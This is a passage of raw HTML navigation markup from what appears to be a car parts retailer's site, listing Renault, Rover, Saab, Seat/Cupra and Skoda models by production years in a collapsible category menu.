  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1338-modus-04-08" title="MODUS (04-08)">MODUS (04-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1351-grand-modus-08-" title="GRAND MODUS (08-)">GRAND MODUS (08-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2364-r5" title="R5">R5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2364"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2364">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1328-super-5-84-91" title="SUPER 5 (84-91)">SUPER 5 (84-91)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2357-r9" title="R9">R9</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2357"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2357">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1332-r9-81-88" title="R9 (81-88)">R9 (81-88)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2358-r11" title="R11">R11</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2358"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2358">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1337-r11-82-89" title="R11 (82-89)">R11 (82-89)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1706-r19" title="R19">R19</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1706"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1706">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1335-r19-88-92" title="R19 (88-92)">R19 (88-92)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1336-r19-92-95" title="R19 (92-95)">R19 (92-95)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2359-r21" title="R21">R21</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2359"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2359">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1334-r21-85-94" title="R21 (85-94)">R21 (85-94)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2360-safrane" title="SAFRANE">SAFRANE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2360"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2360">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1331-safrane-92-00" title="SAFRANE (92-00 )">SAFRANE (92-00 )</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1704-scenic" title="SCENIC">SCENIC</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1704"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1704">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/513-scenic-96-99" title="SCENIC (96-99)">SCENIC (96-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2361-scenic-99-03" title="SCENIC (99-03)">SCENIC (99-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1329-scenic-03-06" title="SCENIC (03-06)">SCENIC (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2362-scenic-06-09" title="SCENIC (06-09)">SCENIC (06-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1330-scenic-09-12" title="SCENIC (09-12)">SCENIC (09-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2363-scenic-12-16" title="SCENIC (12-16)">SCENIC (12-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1705-trafic" title="TRAFIC">TRAFIC</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1705"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1705">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1326-trafic-81-00" title="TRAFIC (81-00)">TRAFIC (81-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1327-trafic-01-06" title="TRAFIC (01-06)">TRAFIC (01-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2365-trafic-06-13" title="TRAFIC (06-13)">TRAFIC (06-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2366-trafic-14-19" title="TRAFIC (14-19)">TRAFIC (14-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/515-twingo" title="TWINGO">TWINGO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar515"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar515">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/516-twingo-93-07" title="TWINGO (93-07)">TWINGO (93-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/517-twingo-07-11" title="TWINGO (07-11)">TWINGO (07-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2367-twingo-12-14" title="TWINGO (12-14)">TWINGO (12-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2368-twingo-15-" title="TWINGO (15-)">TWINGO (15-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2369-vel-satis" title="VEL SATIS">VEL SATIS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2369"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2369">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1325-vel-satis-02-05" title="VEL SATIS (02-05)">VEL SATIS (02-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2370-wind" title="WIND">WIND</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2370"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2370">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1324-wind-10-13" title="WIND (10-13)">WIND (10-13)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1317-rover" title="ROVER">ROVER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1317"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1317">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1741-200" title="200">200</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1741"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1741">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1322-200-89-95" title="200 (89-95)">200 (89-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1323-200-95-00" title="200 (95-00)">200 (95-00)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2371-25" title="25">25</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2371"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2371">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1321-25-99-04" title="25 (99-04)">25 (99-04)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2373-400" title="400">400</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2373"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2373">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1320-400-95-00" title="400 (95-00)">400 (95-00)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2372-45" title="45">45</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2372"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2372">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1319-45-00-04" title="45 (00-04)">45 (00-04)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2374-metro" title="METRO">METRO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2374"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2374">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1318-metro-90-94" title="METRO (90-94)">METRO (90-94)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1311-saab" title="SAAB">SAAB</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1311"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1311">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1711-9-3" title="9-3">9-3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1711"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1711">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1315-9-3-98-02" title="9-3 (98-02)">9-3 (98-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1316-9-3-02-07" title="9-3 (02-07)">9-3 (02-07)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2375-9-5" title="9-5">9-5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2375"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2375">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1314-9-5-97-05" title="9-5 (97-05)">9-5 (97-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2376-900" title="900">900</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2376"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2376">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1312-900-93-98" title="900 (93-98)">900 (93-98)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2377-9000" title="9000">9000</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2377"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2377">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1313-9000-93-98" title="9000 (93-98)">9000 (93-98)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="display:none;" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2535-feux-arriere" title="FEUX ARRIÈRE">FEUX ARRIÈRE</a></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/27-seat-cupra" title="SEAT / CUPRA">SEAT / CUPRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar27"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar27">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1709-alhambra" title="ALHAMBRA">ALHAMBRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1709"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1709">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1309-alhambra-96-00" title="ALHAMBRA (96-00)">ALHAMBRA (96-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1310-alhambra-00-10" title="ALHAMBRA (00-10)">ALHAMBRA (00-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/575-alhambra-10-20" title="ALHAMBRA (10-20)">ALHAMBRA (10-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/314-altea" title="ALTEA">ALTEA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar314"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar314">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/332-altea-5p-04-09" title="ALTEA 5P (04-09)">ALTEA 5P (04-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1075-altea-5p-09-15" title="ALTEA 5P (09-15)">ALTEA 5P (09-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1710-arosa" title="AROSA">AROSA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1710"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1710">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1071-arosa-97-00" title="AROSA (97-00)">AROSA (97-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1308-arosa-01-06" title="AROSA (01-06)">AROSA (01-06)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/325-cordoba" title="CORDOBA">CORDOBA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar325"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar325">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/326-cordoba-6k-93-99" title="CÓRDOBA 6K (93-99)">CÓRDOBA 6K (93-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1073-cordoba-6k2-99-02" title="CÓRDOBA 6K2 (99-02)">CÓRDOBA 6K2 (99-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/569-cordoba-6l-02-08" title="CÓRDOBA 6L (02-08)">CÓRDOBA 6L (02-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2876-cupra" title="CUPRA">CUPRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2876"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2876">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2877-ateca-19-" title="ATECA (19-)">ATECA (19-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2380-exeo" title="EXEO">EXEO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2380"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2380">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/661-exeo-09-13" title="EXEO (09-13)">EXEO (09-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/321-ibiza" title="IBIZA">IBIZA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar321"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar321">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1306-ibiza-i-ii-84-93" title="IBIZA I / II (84-93)">IBIZA I / II (84-93)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/322-ibiza-6k-93-99" title="IBIZA 6K (93-99)">IBIZA 6K (93-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1072-ibiza-6k2-99-02" title="IBIZA 6K2 (99-02)">IBIZA 6K2 (99-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/323-ibiza-6l-02-08" title="IBIZA 6L (02-08)">IBIZA 6L (02-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/324-ibiza-6j-08-12" title="IBIZA 6J (08-12)">IBIZA 6J (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2188-ibiza-6j-12-15" title="IBIZA 6J (12-15)">IBIZA 6J (12-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2378-ibiza-6j-15-17" title="IBIZA 6J (15-17)">IBIZA 6J (15-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2879-ibiza-6f-18-" title="IBIZA 6F (18-)">IBIZA 6F (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2379-inca" title="INCA">INCA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2379"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2379">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1108-inca-96-03" title="INCA (96-03)">INCA (96-03)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/299-leon" title="LEÓN">LEÓN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar299"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar299">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/305-leon-1m-99-04" title="LEÓN 1M (99-04)">LEÓN 1M (99-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/306-leon-1p-04-09" title="LEÓN 1P (04-09)">LEÓN 1P (04-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1074-leon-1p-09-12" title="LEÓN 1P (09-12)">LEÓN 1P (09-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2381-leon-5f-13-20" title="LEÓN 5F (13-20)">LEÓN 5F (13-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2878-leon-kl-21-" title="LEÓN KL (21-)">LEÓN KL (21-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2382-malaga" title="MALAGA">MALAGA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2382"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2382">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1305-malaga-86-93" title="MALAGA (86-93)">MALAGA (86-93)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2383-marbella" title="MARBELLA">MARBELLA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2383"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2383">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1304-marbella-86-97" title="MARBELLA (86-97)">MARBELLA (86-97)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2386-mii" title="MII">MII</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2386"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2386">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2387-mii-11-19" title="MII (11-19)">MII (11-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2384-ritmo" title="RITMO">RITMO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2384"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2384">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1303-ritmo-82-88" title="RITMO (82-88)">RITMO (82-88)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/302-toledo" title="TOLEDO">TOLEDO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar302"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar302">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/311-toledo-1l-91-99" title="TOLEDO 1L (91-99)">TOLEDO 1L (91-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/312-toledo-1m-99-04" title="TOLEDO 1M (99-04)">TOLEDO 1M (99-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/313-toledo-5p-04-09" title="TOLEDO 5P (04-09)">TOLEDO 5P (04-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2385-toledo-12-16" title="TOLEDO (12-16)">TOLEDO (12-16)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/488-skoda" title="SKODA">SKODA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar488"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar488">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2388-citigo" title="CITIGO">CITIGO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2388"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2388">
